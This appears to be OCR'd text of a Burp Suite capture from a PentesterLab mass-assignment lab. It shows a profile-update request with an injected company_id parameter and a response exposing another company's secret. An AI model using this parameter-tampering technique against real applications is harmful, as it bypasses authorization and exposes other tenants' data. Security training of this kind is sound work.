 Send Cancel < > Target: http://192.168.100.167 HTTP/1
Request
Pretty Raw Hex \n
1 GET /massassign/example3/update_profile?user%5Busername%5D=user1&user%5Bpassword%5D=1&user%5Bcompany_id%5D=2&submit=
%E9%80%81%E4%BF%A1 HTTP/1.1
2 Host: 192.168.100.167
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
6 Referer: http://192.168.100.167/massassign/example3/edit_profile
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Cookie: rack.session=721b395ffc6e20aab06f4eb71aefcfdd048b33919786fb392712882512b92f32
10 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
PentesterLab.com
User: user1
Company 2
Company 2's secret, access not authorized for Company 1's users!!!
Modify your profile
© PentesterLab 2013